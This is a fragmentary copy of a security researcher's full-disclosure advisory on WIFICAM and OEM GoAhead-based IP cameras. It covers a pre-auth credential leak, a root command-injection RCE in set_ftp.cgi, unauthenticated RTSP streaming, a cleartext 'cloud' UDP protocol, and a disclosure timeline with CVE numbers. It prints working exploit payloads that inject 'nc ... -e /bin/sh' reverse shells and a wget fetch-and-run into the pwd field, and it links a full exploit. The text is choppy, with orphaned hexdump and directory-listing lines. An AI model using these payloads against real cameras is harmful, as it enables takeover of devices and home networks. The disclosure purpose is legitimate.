TL;DR: by analysing the security of a camera, I found a pre-auth RCE as root against 1250 camera models.  Shodan lists 185 000 vulnerable cameras. The "Cloud" protocol establishes clear-text UDP tunnels (in order to bypass NAT and firewalls) between an attacker and cameras by using only the serial number of the targeted camera. Then, the attacker can automaticaly bruteforce the credentials of cameras.  The Wireless IP Camera (P2P) WIFICAM is a Chinese web camera which allows to stream remotely.  The Wireless IP Camera (P2) WIFICAM is a camera overall badly designed with a lot of vulnerabilities. This camera is very similar to a lot of other Chinese cameras. It seems that a generic camera is being sold by a Chinese company in bulk (OEM) and the buyer companies resell them with custom software development and specific branding. Wireless IP Camera (P2) WIFICAM is one of the branded cameras. So, cameras are sold under different names, brands and functions. The HTTP interface is different for each vendor but shares the same vulnerabilities. The OEM vendors used a custom version of GoAhead and added vulnerable code inside. GoAhead stated that GoAhead itself is not affected by the vulnerabilities but the OEM vendor who did the custom and specific development around GoAhead is responsible for the cause of vulnerabilities.  Because of code reusing, the vulnerabilities are present in a huge list of cameras (especially the InfoLeak and the RCE), which allow to execute root commands against 1250+ camera models with a pre-auth vulnerability. The vulnerabilities in the Cloud management affect a lot of P2P or "Cloud" cameras. the complete list of 1250 affected camera models has been removed. Shodan lists 185 000 vulnerable cameras. By default, telnetd is running on the camera. authentication using credentials in URI (?loginuse=LOGIN&?loginpas=PASS). 000003a0: 0000 0000 0000 0000 0000 6164 6d69 6e00  ..........admin. 000003c0: 0000 0000 0000 0000 0000 6164 6d69 6e00  ..........admin. This vulnerability allows an attacker to steal credentials, ftp accounts and smtp accounts (email). A RCE exists in the ftp configuration CGI. This is well-documented as shown here and here in several different camera models. The partition / is mounted in Read-Only, so modifications are not possible in this partition. so, ftp x.com is executed. By combining the Pre-Auth Info Leak within the custom http server vulnerability and then authenticated RCE as root, an attacker can achieve a pre-auth RCE as root on a LAN or on the Internet. An exploit is provided and can be used to get a root RCE with connect-back. It affects 1250+ camera models. #define PAYLOAD_0 "GET /set_ftp.cgi?next_url=ftp.htm&loginuse=%s&loginpas=%s&svr=192.168.1.1&port=21&user=ftp&pwd=$(nc%20" REMOTE_HOST "+" REMOTE_PORT "%20-e/bin/sh)&dir=/&mode=PORT&upload_interval=0\r\n\r\n"
#define ALTERNATIVE_PAYLOAD_zero0 "GET /set_ftp.cgi?next_url=ftp.htm&loginuse=%s&loginpas=%s&svr=192.168.1.1&port=21&user=ftp&pwd=$(nc+" REMOTE_HOST "+" REMOTE_PORT "+-e/bin/sh)&dir=/&mode=PORT&upload_interval=0\r\n\r\n"
#define ALTERNATIVE_PAYLOAD_zero1 "GET /set_ftp.cgi?next_url=ftp.htm&loginuse=%s&loginpas=%s&svr=192.168.1.1&port=21&user=ftp&pwd=$(wget+http://" REMOTE_HOST "/stufz&&./stuff)&dir=/&mode=PORT&upload_interval=0\r\n\r\n"
by adding 31bytes after the address of 'a'[dmin]. Alternatively, you can fetch it at https://pierrekim.github.io/advisories/expl-goahead-camera.c. An attacker can use the authenticated-less RTSP server running on the camera on port 10554/tcp to watch the streaming without authentication. By default, the camera uses a 'Cloud' functionality. It appears this is the 'Cloud' functionality, enabled by default. The security of this functionality is not proven.  The provided Android application to manage my camera is object.p2pwificam.client.apk. if the camera is online, a UDP tunnel is automaticaly established between the application and the camera, using the Cloud server as a relay. 2/ the camera will reply by using HTTP over UDP whenever the credentials are valid or invalid. If the authentication is OK, so it is alright to dump all the configuration in cleartext! Note: this trace was done with one of the application listed below, to be sure applications are sharing the same "cloud" network (it appears the daemon running on the camera doesn't strictly respect the HTTP protocol - note the lack of / - but it works !). Due to the absence of checking, an attacker can simply bruteforce credentials. This list is very far from being complete. drwx------ 2 nobody nogroup     100 Mar  7 08:27 .
drwxrwxrwt 3 root   root        140 Mar  7 08:25 .. I edit the library which manages all the custom HTTP requests. 0001f6b0: 6e65 6374 2062 6567 696e 2e2e 2e25 7300  nect begin...%s. W: warning: string 'conectar' has no default translation. W: warning: string 'str_ipcamfour' has no default translation. W: warning: string 'user_pwd_no_show' has no default translation. drwx------ 3 nobody nogroup     220 Mar  7 08:34 .
signed-object.p2pwificam.client.apk is ready to be used. It appears the pre-auth is not easily reachable within the cloud network. This "cloud" protocol seems to be more a botnet protocol than a legit remote access protocol and has indeed weakness (everything in clear-text, i.e. an attacker can attack cameras within the cloud and leverage potential access to hack internal networks). A lot of P2P ('Cloud') cameras are in fact using the same botnet protocols and the same infrastructure seemingly to be managed by a single entity.  Writing a PoC which bruteforces credentials of the remote camera is left as an exercise for the reader. Update (Mar 10, 2017): @zh4ck analyzed the cloud protocol. Due to difficulties in finding and contacting all the vendors, full-disclosure is applied. I advise to IMMEDIATELY DISCONNECT cameras to the Internet. Hundreds of thousands cameras are affected by the 0day Info-Leak. Millions of them are using the insecure Cloud network. Feb 26, 2017: Vulnerabilities found by Pierre Kim. Mar 08, 2017: A public advisory is sent to security mailing lists. Mar 08, 2017: Following exchanges with Embedthis Software, it appears the vulnerabilities are not located inside GoAhead but from custom and proprietary development by the Chinese OEM vendor. Mar 08, 2017: The advisory is updated. Apr 25, 2017: MITRE provides CVE-2017-8221, CVE-2017-8222, CVE-2017-8223, CVE-2017-8224, CVE-2017-8225. Mar 09, 2017: SSD disclosed a new pre-authentification infoleak vulnerability affecting the cameras. Mar 09, 2017: Cybereason disclosed a new pre-authentification infoleak vulnerability affecting the cameras.